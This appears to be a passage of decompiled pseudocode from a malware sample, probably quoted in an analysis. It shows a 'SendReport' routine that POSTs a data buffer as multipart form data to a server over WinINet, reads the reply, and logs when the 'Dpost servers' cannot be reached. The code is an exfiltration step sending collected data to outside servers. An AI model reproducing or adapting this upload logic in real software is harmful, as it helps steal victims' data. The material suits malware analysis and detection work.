 41 v9 = (WCHAR *)((char *)v9 + 1);
42 --v8;
43 }
44 while ( v8 );
45 wsprintfW(&szObjectName, L"/%s/%s/90", &unk_10006348, &unk_10006148);
46 wsprintfW(&szHeaders, L"Content-Type: multipart/form-data; boundary=%s", L"Arasfjasu7");
47 v10 = InternetOpenW(L"test", 0, 0, 0, 0);
48 hInternet = v10;
49 if ( v10
50 && (v5 = InternetConnectW(v10, lpszServerName, nServerPort, 0, 0, 3u, 0, 1u)) != 0
51 && (v6 = HttpOpenRequestW(v5, L"POST", &szObjectName, 0, 0, 0, 0, 1u)) != 0
52 && (v20 = HttpSendRequestW(v6, &szHeaders, 0xFFFFFFFF, lpOptional, dwOptionalLength)) != 0 )
53 {
54 while ( 1 )
55 {
56 dwNumberOfBytesRead = 0;
57 v11 = &Buffer;
58 v12 = 128;
59 do
60 {
61 *v11++ = 0;
62 --v12;
63 }
64 while ( v12 );
65 if ( !InternetReadFile(v6, &Buffer, 0x7Fu, &dwNumberOfBytesRead) || !dwNumberOfBytesRead )
66 break;
67 sub_10001669((int)"Log", (int)&Buffer, (int)"SendReport");
68 }
69 sub_10001669((int)"Log", (int)"Report successfully sent", (int)"SendReport");
70 }
71 else
72 {
73 sub_10001669((int)"Log", (int)"Dpost servers unavailable", (int)"SendReport");
74 }
75 if ( v10 )